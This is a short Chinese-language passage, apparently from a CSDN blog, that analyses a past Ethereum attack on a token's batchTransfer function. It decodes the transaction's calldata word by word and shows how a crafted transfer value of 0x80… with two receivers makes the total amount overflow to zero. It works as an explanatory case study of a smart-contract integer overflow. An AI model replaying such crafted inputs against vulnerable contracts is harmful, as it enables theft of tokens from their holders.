 攻击细节
Function: batchTransfer(address[] _receivers, uint256 _value)
MethodID: 0x83f12fec
[0]: 0000000000000000000000000000000000000000000000000000000000000040
[1]: 8000000000000000000000000000000000000000000000000000000000000000
[2]: 0000000000000000000000000000000000000000000000000000000000000002
[3]: 000000000000000000000000b4d30cac5124b46c2df0cf3e3e1be05f42119033
[4]: 0000000000000000000000000e823ffe018727585eaf5bc769fa80472f76c3d7
➢第0号参数是_receivers数组在参数列表中的位置，即从第64个byte开始，也
就是第2号参数
• 第2号参数先指明数组长度为2，然后第3号参数和第4号参数表明两个接受者的地址
➢第1号参数是给每个接受者转账的金额
➢通过这样的参数计算出来的amount恰好溢出为0！
来源：https://etherscan.io/tx/0xad89ff16fd1ebe3a0a7cf4ed282302c06626c1af33221ebe0d3a470aba4a660f
CSDN @PolarDay.